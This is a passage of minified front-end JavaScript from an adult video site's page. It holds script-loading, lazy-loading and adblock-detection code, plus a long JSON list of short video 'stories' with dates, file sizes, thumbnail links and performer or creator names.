obj[func](el);},onFinishedAll:function(){}});$(document).one('scroll',function(e){if(Math.abs($(document).scrollTop()-($(document).height()-$(window).height()))<200){setTimeout(function(){lazyInstance.loadAll();},600);}});}else{var els;if(typeof container!=='undefined'){els=$(container).find(lazyClass);}
else{els=$(lazyClass);}
if(els.length){$.each(els,function(index,el){$(el).attr('src',$(el).data('src'));});}}
if(typeof mobile==='undefined'){if(tkn_is_mobile.is_mobile())lazy_loading(container,true);}}$('body').one('tkn:ready',function(){$.ajaxSetup({cache:true});setTimeout(function(){function get_js_cfg(){return $.ajax({url:"https://assets.porndig.com/assets/default/js/common_var.js?ver=20251112",dataType:"script",type:"GET",tknScope:'get_js_cfg',cache:true});}
function load_javascript_files(){setTimeout(function(){$.when($.getScript('https://assets.porndig.com/assets/default/js/excluded/lightslider.js?ver=1653316263'),$.getScript('https://assets.porndig.com/assets/default/js/excluded/jquery.autocomplete.js?ver=1653316263'),$.getScript('https://assets.porndig.com/assets/default/js/excluded/typeahead.bundle.js?ver=1653316263'),$.getScript('https://assets.porndig.com/assets/default/js/excluded/jquery.mark.min.js?ver=1653316264'),$.Deferred(function(deferred){$(deferred.resolve);})).done(function(){$('body').trigger('tkn:js_excluded_ready');});},50);setTimeout(function(){$.when($.getScript('https://assets.porndig.com/assets/porndig/js/common/bundle_common.js?ver=1763035329'),$.Deferred(function(deferred){$(deferred.resolve);})).done(function(){var sidebar_el=document.getElementById('sidebar_category_list_wrapper');if(sidebar_el){if(typeof SimpleBar=="undefined"){setTimeout(function(){new SimpleBar(sidebar_el);},600);}else{new SimpleBar(sidebar_el);}}
$.when($.getScript('https://assets.porndig.com/assets/porndig/js/specific/bundle_specific.js?ver=1757660076'),$.Deferred(function(deferred){$(deferred.resolve);})).done(function(){$('body').trigger('tkn:js_ready');$('body').trigger('tkn:js_specific_ready');}).always(function(){$('body').trigger('tkn:dom_ready');}).fail(function(e,b,c){console.log('failed Loading specific files',e,b,c);});$('body').trigger('tkn:js_ready');$('body').trigger('tkn:js_common_ready');if(!tkn_disclaimer_helper.succesfully_loaded)window.handleAgeverif();lazy_loading();});},50);}
$('body').on('tkn:js_specific_ready',function(){$('.jstemp_specific_disabled').attr('disabled',false).removeClass('jstemp_specific_disabled');});get_js_cfg().done(function(){if(window.requestIdleCallback){window.requestIdleCallback(function(){load_javascript_files();},{timeout:3000});}else{load_javascript_files();}});},1600);});function load_js(script_path,onload,onerror){if(typeof script_path==="undefined")return false;var script=document.createElement('script');if(typeof onload==='function'){script.onload=function(){onload();};}
if(typeof onerror==='function'){script.onerror=function(){onerror();};}
script.src=script_path;script.type="text/javascript";if(typeof script['async']!=='undefined'){script.async=true;}
document.getElementsByTagName('head')[0].appendChild(script);}
function load_css(style_path){var style=document.createElement('link');style.rel="stylesheet preload";style.href=style_path;$('head').append(style);}
$('body').one('tkn:js_ready',function(){if(!adblock_is_disabled()){$('body').removeClass('amaenao').addClass('amaesim');};if(typeof ga==='function'){var gaEventAction=adblock_is_enabled()?'yes':'no';gtag('event',gaEventAction,{event_category:'adblock',non_interaction:true});}});$('body').on('tkn:load_more_event',function(e,args){});$('body').one('tkn:ready',function(){if((typeof(tkn_common)!='undefined')&&(typeof(tkn_common.url)!='undefined')&&(typeof(tkn_common.url.no_video_support)!='undefined')&&tkn_common.mobile_no_video_support&&(!Modernizr.video.h264||Modernizr.video.h264=="no")){window.location.href=tkn_common.url.no_video_support;}
$('body').on('change','.js_mobile_category_select',function(e){var category_selected=$('.js_mobile_category_select').find(':selected');window.location.pathname=category_selected.data("category_url");});$('.content_description_pool_wrapper input').on('paste',function(){return false;});$('.content_description_pool_wrapper textarea').on('paste',function(){return false;});$('body').one('tkn:js_specific_ready',function(){tkn_story.set_story_list([{"structure_version":"2.1","story_post_id":"15421","video_id":"506033","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2023-04-10","publication_date":"2025-12-15","publication_time":"10:03:02","title":"Little Caprice","aspect_ratio":"16:9","main_thumb":"9","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9","10","11","12","13","14","15"],"sfw_thumbs":[],"duration":"15","video_status":"ENABLED","pornstars":["2388"],"main_category_id":"1","encoding_info":{"7":{"file_size":"1015545","height":"360"},"8":{"file_size":"2019889","height":"540"},"12":{"file_size":"3698002","height":"720"}},"video_quality":"hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1280x720","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_2388_thumbnail.jpg?ver=1742230785","story_title_1":"Little Caprice","story_title_2":"","pub_priority":null,"link":"\/pornstars\/2388\/little-caprice.html","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15418","video_id":"499868","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2022-10-27","publication_date":"2025-12-15","publication_time":"06:03:02","title":"Corinna Kopf","aspect_ratio":"16:9","main_thumb":"12","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9","10","11","12"],"sfw_thumbs":[],"duration":"12","video_status":"ENABLED","pornstars":["37521"],"main_category_id":"1","encoding_info":{"7":{"file_size":"828492","height":"360"},"8":{"file_size":"1704932","height":"540"},"12":{"file_size":"3049386","height":"720"}},"video_quality":"hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1280x720","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_37521_thumbnail.jpg","story_title_1":"Corinna Kopf","story_title_2":"","pub_priority":null,"link":"","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15420","video_id":"505892","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2023-04-05","publication_date":"2025-12-15","publication_time":"06:03:02","title":"Daisy Keech","aspect_ratio":"16:9","main_thumb":"17","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9","10","11","12","13","14","15","16","17","18","19","20"],"sfw_thumbs":[],"duration":"128","video_status":"ENABLED","pornstars":["37160"],"main_category_id":"1","encoding_info":{"7":{"file_size":"8499636","height":"360"},"8":{"file_size":"17404054","height":"540"}},"video_quality":"hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"960x540","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_37160_thumbnail.jpg","story_title_1":"Daisy Keech","story_title_2":"","pub_priority":null,"link":"","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15415","video_id":"499657","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2022-10-21","publication_date":"2025-12-15","publication_time":"02:03:02","title":"Brenda Trindade","aspect_ratio":"16:9","main_thumb":"15","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9","10","11","12","13","14","15","16","17","18","19","20"],"sfw_thumbs":[],"duration":"479","video_status":"ENABLED","pornstars":["36969"],"main_category_id":"1","encoding_info":{"7":{"file_size":"31761306","height":"360"},"8":{"file_size":"64468981","height":"540"},"12":{"file_size":"115186237","height":"720"},"13":{"file_size":"215910829","height":"1080"}},"video_quality":"full_hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1920x1080","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_36969_thumbnail.jpg","story_title_1":"Brenda Trindade","story_title_2":"","pub_priority":null,"link":"","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15417","video_id":"499880","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2022-10-27","publication_date":"2025-12-15","publication_time":"02:03:02","title":"NuDesPair","aspect_ratio":"16:9","main_thumb":"18","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9","10","11","12","13","14","15","16","17","18","19","20"],"sfw_thumbs":[],"duration":"214","video_status":"ENABLED","pornstars":["37522"],"main_category_id":"1","encoding_info":{"7":{"file_size":"14602853","height":"360"},"26":{"file_size":"24235738","height":"480"},"12":{"file_size":"52786401","height":"720"}},"video_quality":"hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1280x720","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_37522_thumbnail.jpg","story_title_1":"NuDesPair","story_title_2":"","pub_priority":null,"link":"","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15419","video_id":"505658","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2023-03-29","publication_date":"2025-12-14","publication_time":"22:03:02","title":"FitandFlirtyHotwife","aspect_ratio":"16:9","main_thumb":"9","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9","10","11","12","13","14","15","16","17","18","19","20"],"sfw_thumbs":[],"duration":"44","video_status":"ENABLED","pornstars":[],"main_category_id":"1","encoding_info":{"7":{"file_size":"2960671","height":"360"},"26":{"file_size":"4965209","height":"480"},"12":{"file_size":"11187453","height":"720"},"13":{"file_size":"24279017","height":"1080"}},"video_quality":"full_hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1920x1080","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/porndig\/avatars\/default\/avatar_default_small.png?ver=1","story_title_1":"Anonymous","story_title_2":"FitandFlirtyHotwife","pub_priority":null,"link":"","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15416","video_id":"499708","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2022-10-24","publication_date":"2025-12-14","publication_time":"16:03:02","title":"Amouranth","aspect_ratio":"16:9","main_thumb":"2","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9","10","11","12","13","14","15","16","17","18","19","20"],"sfw_thumbs":[],"duration":"438","video_status":"ENABLED","pornstars":["35822"],"main_category_id":"1","encoding_info":{"7":{"file_size":"29219064","height":"360"},"26":{"file_size":"48697854","height":"480"},"12":{"file_size":"107879340","height":"720"}},"video_quality":"hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1280x720","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_35822_thumbnail.jpg","story_title_1":"Amouranth","story_title_2":"","pub_priority":null,"link":"","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15414","video_id":"505660","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2023-03-29","publication_date":"2025-12-14","publication_time":"14:03:02","title":"Gloria Sol","aspect_ratio":"16:9","main_thumb":"3","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9","10","11"],"sfw_thumbs":[],"duration":"11","video_status":"ENABLED","pornstars":["29172"],"main_category_id":"1","encoding_info":{"7":{"file_size":"775001","height":"360"},"26":{"file_size":"1268145","height":"480"},"12":{"file_size":"2805674","height":"720"}},"video_quality":"hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1280x720","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_29172_thumbnail.jpg?ver=1763035220","story_title_1":"Gloria Sol","story_title_2":"","pub_priority":null,"link":"\/pornstars\/29172\/gloria-sol.html","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15412","video_id":"505607","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2023-03-28","publication_date":"2025-12-14","publication_time":"10:03:02","title":"Rachel Cook","aspect_ratio":"16:9","main_thumb":"3","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9","10","11","12","13","14","15","16","17","18","19","20"],"sfw_thumbs":[],"duration":"94","video_status":"ENABLED","pornstars":["37486"],"main_category_id":"1","encoding_info":{"7":{"file_size":"6159380","height":"360"},"26":{"file_size":"10210610","height":"480"},"12":{"file_size":"22587954","height":"720"}},"video_quality":"hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1280x720","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_37486_thumbnail.jpg","story_title_1":"Rachel Cook","story_title_2":"","pub_priority":null,"link":"","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15413","video_id":"505664","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2023-03-29","publication_date":"2025-12-14","publication_time":"10:03:02","title":"Heidi Rom","aspect_ratio":"16:9","main_thumb":"20","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9","10","11","12","13","14","15","16","17","18","19","20"],"sfw_thumbs":[],"duration":"77","video_status":"ENABLED","pornstars":["35476"],"main_category_id":"1","encoding_info":{"7":{"file_size":"5033178","height":"360"},"8":{"file_size":"10260357","height":"540"},"12":{"file_size":"18591953","height":"720"}},"video_quality":"hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1280x720","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_35476_thumbnail.jpg","story_title_1":"Heidi Rom ","story_title_2":"","pub_priority":null,"link":"","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15410","video_id":"505618","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2023-03-28","publication_date":"2025-12-14","publication_time":"06:03:02","title":"E_katn","aspect_ratio":"16:9","main_thumb":"20","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9","10","11","12","13","14","15","16","17","18","19","20"],"sfw_thumbs":[],"duration":"52","video_status":"ENABLED","pornstars":["38072"],"main_category_id":"1","encoding_info":{"7":{"file_size":"3453959","height":"360"},"8":{"file_size":"7092269","height":"540"},"12":{"file_size":"12636212","height":"720"},"13":{"file_size":"26828682","height":"1080"}},"video_quality":"full_hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1920x1080","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_38072_thumbnail.jpg","story_title_1":"E KATN","story_title_2":"","pub_priority":null,"link":"","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15411","video_id":"505609","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2023-03-28","publication_date":"2025-12-14","publication_time":"06:03:02","title":"Nectarinka","aspect_ratio":"16:9","main_thumb":"5","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9","10","11","12","13","14","15","16","17","18","19","20"],"sfw_thumbs":[],"duration":"253","video_status":"ENABLED","pornstars":["37475"],"main_category_id":"1","encoding_info":{"7":{"file_size":"16532651","height":"360"},"8":{"file_size":"33760022","height":"540"},"12":{"file_size":"61389576","height":"720"}},"video_quality":"hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1280x720","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_37475_thumbnail.jpg","story_title_1":"Nectarinka","story_title_2":"","pub_priority":null,"link":"","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15405","video_id":"499658","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2022-10-21","publication_date":"2025-12-14","publication_time":"02:03:02","title":"Brenda Trindade","aspect_ratio":"16:9","main_thumb":"9","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9","10","11","12","13","14","15","16","17","18","19","20"],"sfw_thumbs":[],"duration":"389","video_status":"ENABLED","pornstars":["36969"],"main_category_id":"1","encoding_info":{"7":{"file_size":"25972423","height":"360"},"8":{"file_size":"53368025","height":"540"},"12":{"file_size":"96508035","height":"720"},"13":{"file_size":"206227647","height":"1080"}},"video_quality":"full_hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1920x1080","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_36969_thumbnail.jpg","story_title_1":"Brenda Trindade","story_title_2":"","pub_priority":null,"link":"","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15407","video_id":"499881","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2022-10-27","publication_date":"2025-12-14","publication_time":"02:03:02","title":"NuDesPair","aspect_ratio":"16:9","main_thumb":"19","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9","10","11","12","13","14","15","16","17","18","19","20"],"sfw_thumbs":[],"duration":"87","video_status":"ENABLED","pornstars":["37522"],"main_category_id":"1","encoding_info":{"7":{"file_size":"5090800","height":"360"},"26":{"file_size":"9009491","height":"480"},"12":{"file_size":"20189413","height":"720"},"13":{"file_size":"44641870","height":"1080"}},"video_quality":"full_hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1920x1080","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_37522_thumbnail.jpg","story_title_1":"NuDesPair","story_title_2":"","pub_priority":null,"link":"","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15408","video_id":"499869","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2022-10-27","publication_date":"2025-12-14","publication_time":"02:03:02","title":"Corinna Kopf","aspect_ratio":"16:9","main_thumb":"10","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9","10","11","12","13"],"sfw_thumbs":[],"duration":"13","video_status":"ENABLED","pornstars":["37521"],"main_category_id":"1","encoding_info":{"7":{"file_size":"883179","height":"360"},"8":{"file_size":"1818462","height":"540"},"12":{"file_size":"3234184","height":"720"}},"video_quality":"hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1280x720","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_37521_thumbnail.jpg","story_title_1":"Corinna Kopf","story_title_2":"","pub_priority":null,"link":"","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15404","video_id":"505621","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2023-03-28","publication_date":"2025-12-13","publication_time":"22:03:02","title":"Emily Agnes","aspect_ratio":"16:9","main_thumb":"4","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5"],"sfw_thumbs":[],"duration":"5","video_status":"ENABLED","pornstars":["38010"],"main_category_id":"1","encoding_info":{"7":{"file_size":"384140","height":"360"},"8":{"file_size":"783529","height":"540"},"12":{"file_size":"1412069","height":"720"},"13":{"file_size":"3025950","height":"1080"}},"video_quality":"full_hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1920x1080","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_38010_thumbnail.jpg","story_title_1":"Emily Agnes","story_title_2":"","pub_priority":null,"link":"","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15406","video_id":"499709","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2022-10-24","publication_date":"2025-12-13","publication_time":"22:03:02","title":"Amouranth","aspect_ratio":"16:9","main_thumb":"2","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9","10","11","12","13","14","15","16","17","18","19","20"],"sfw_thumbs":[],"duration":"441","video_status":"ENABLED","pornstars":["35822"],"main_category_id":"1","encoding_info":{"7":{"file_size":"29334015","height":"360"},"8":{"file_size":"60314626","height":"540"},"12":{"file_size":"108608852","height":"720"},"13":{"file_size":"232361385","height":"1080"}},"video_quality":"full_hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1920x1080","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_35822_thumbnail.jpg","story_title_1":"Amouranth","story_title_2":"","pub_priority":null,"link":"","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15409","video_id":"505620","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2023-03-28","publication_date":"2025-12-13","publication_time":"22:03:02","title":"Ellie Moore","aspect_ratio":"16:9","main_thumb":"2","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9","10"],"sfw_thumbs":[],"duration":"10","video_status":"ENABLED","pornstars":["38554"],"main_category_id":"1","encoding_info":{"7":{"file_size":"721092","height":"360"},"8":{"file_size":"1474729","height":"540"},"12":{"file_size":"2606095","height":"720"}},"video_quality":"hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1280x720","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_38554_thumbnail.jpg","story_title_1":"Ellie Moore","story_title_2":"","pub_priority":null,"link":"","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15401","video_id":"505614","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2023-03-28","publication_date":"2025-12-13","publication_time":"16:03:03","title":"Cierrafoxx","aspect_ratio":"16:9","main_thumb":"12","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9","10","11","12","13","14","15","16","17","18","19","20"],"sfw_thumbs":[],"duration":"46","video_status":"ENABLED","pornstars":["38541"],"main_category_id":"1","encoding_info":{"7":{"file_size":"3071035","height":"360"},"26":{"file_size":"5128116","height":"480"},"12":{"file_size":"11502269","height":"720"},"13":{"file_size":"24446377","height":"1080"}},"video_quality":"full_hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1920x1080","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_38541_thumbnail.jpg","story_title_1":"Cierrafoxx","story_title_2":"","pub_priority":null,"link":"","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15402","video_id":"505616","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2023-03-28","publication_date":"2025-12-13","publication_time":"16:03:03","title":"Woahnatty","aspect_ratio":"16:9","main_thumb":"1","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8"],"sfw_thumbs":[],"duration":"8","video_status":"ENABLED","pornstars":["38265"],"main_category_id":"1","encoding_info":{"7":{"file_size":"581936","height":"360"},"8":{"file_size":"1173408","height":"540"},"12":{"file_size":"2187449","height":"720"}},"video_quality":"hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1280x720","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_38265_thumbnail.jpg","story_title_1":"WoahNatty","story_title_2":"","pub_priority":null,"link":"","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15403","video_id":"505612","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2023-03-28","publication_date":"2025-12-13","publication_time":"16:03:03","title":"Charming_girl","aspect_ratio":"16:9","main_thumb":"16","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9","10","11","12","13","14","15","16","17","18","19","20"],"sfw_thumbs":[],"duration":"109","video_status":"ENABLED","pornstars":["38556"],"main_category_id":"1","encoding_info":{"7":{"file_size":"7304569","height":"360"},"26":{"file_size":"12154028","height":"480"},"12":{"file_size":"26725405","height":"720"}},"video_quality":"hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1280x720","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_38556_thumbnail.jpg","story_title_1":"Charming_girl","story_title_2":"","pub_priority":null,"link":"","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15397","video_id":"499882","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2022-10-27","publication_date":"2025-12-13","publication_time":"14:03:02","title":"NuDesPair","aspect_ratio":"16:9","main_thumb":"7","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9","10","11","12","13","14","15","16","17","18","19","20"],"sfw_thumbs":[],"duration":"72","video_status":"ENABLED","pornstars":["37522"],"main_category_id":"1","encoding_info":{"7":{"file_size":"4842162","height":"360"},"8":{"file_size":"9967368","height":"540"},"12":{"file_size":"17933417","height":"720"},"13":{"file_size":"38425283","height":"1080"}},"video_quality":"full_hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1920x1080","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_37522_thumbnail.jpg","story_title_1":"NuDesPair","story_title_2":"","pub_priority":null,"link":"","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15398","video_id":"499870","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2022-10-27","publication_date":"2025-12-13","publication_time":"14:03:02","title":"Corinna Kopf","aspect_ratio":"16:9","main_thumb":"10","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9","10","11"],"sfw_thumbs":[],"duration":"11","video_status":"ENABLED","pornstars":["37521"],"main_category_id":"1","encoding_info":{"7":{"file_size":"797789","height":"360"},"8":{"file_size":"1629149","height":"540"},"12":{"file_size":"2940998","height":"720"}},"video_quality":"hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1280x720","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_37521_thumbnail.jpg","story_title_1":"Corinna Kopf","story_title_2":"","pub_priority":null,"link":"","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15400","video_id":"505556","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2023-03-27","publication_date":"2025-12-13","publication_time":"14:03:02","title":"Autumren","aspect_ratio":"16:9","main_thumb":"17","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9","10","11","12","13","14","15","16","17","18","19","20"],"sfw_thumbs":[],"duration":"151","video_status":"ENABLED","pornstars":["38247"],"main_category_id":"1","encoding_info":{"7":{"file_size":"10022303","height":"360"},"26":{"file_size":"16618205","height":"480"},"12":{"file_size":"36740361","height":"720"}},"video_quality":"hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1280x720","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_38247_thumbnail.jpg","story_title_1":"AutumRen","story_title_2":"","pub_priority":null,"link":"","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15395","video_id":"499659","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2022-10-21","publication_date":"2025-12-13","publication_time":"02:03:02","title":"Brenda Trindade","aspect_ratio":"16:9","main_thumb":"18","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9","10","11","12","13","14","15","16","17","18","19","20"],"sfw_thumbs":[],"duration":"443","video_status":"ENABLED","pornstars":["36969"],"main_category_id":"1","encoding_info":{"7":{"file_size":"29322125","height":"360"},"26":{"file_size":"49087691","height":"480"},"12":{"file_size":"109448084","height":"720"},"13":{"file_size":"233835484","height":"1080"}},"video_quality":"full_hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1920x1080","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_36969_thumbnail.jpg","story_title_1":"Brenda Trindade","story_title_2":"","pub_priority":null,"link":"","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15399","video_id":"504387","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2023-02-08","publication_date":"2025-12-12","publication_time":"22:03:02","title":"Agnes Nunes","aspect_ratio":"16:9","main_thumb":"9","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9","10","11","12","13","14","15","16","17","18","19","20"],"sfw_thumbs":[],"duration":"25","video_status":"ENABLED","pornstars":["37644"],"main_category_id":"1","encoding_info":{"7":{"file_size":"1713793","height":"360"},"8":{"file_size":"3545663","height":"540"},"12":{"file_size":"6378276","height":"720"},"13":{"file_size":"13654182","height":"1080"}},"video_quality":"full_hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1920x1080","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_37644_thumbnail.jpg","story_title_1":"agnes nunes","story_title_2":"","pub_priority":null,"link":"","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15396","video_id":"499710","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2022-10-24","publication_date":"2025-12-12","publication_time":"16:03:03","title":"Amouranth","aspect_ratio":"16:9","main_thumb":"7","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9","10","11","12","13","14","15","16","17","18","19","20"],"sfw_thumbs":[],"duration":"441","video_status":"ENABLED","pornstars":["35822"],"main_category_id":"1","encoding_info":{"7":{"file_size":"29339521","height":"360"},"8":{"file_size":"60180522","height":"540"},"12":{"file_size":"108813717","height":"720"},"13":{"file_size":"233261304","height":"1080"}},"video_quality":"full_hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1920x1080","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_35822_thumbnail.jpg","story_title_1":"Amouranth","story_title_2":"","pub_priority":null,"link":"","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15394","video_id":"502294","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2023-01-16","publication_date":"2025-12-12","publication_time":"14:03:02","title":"Maria 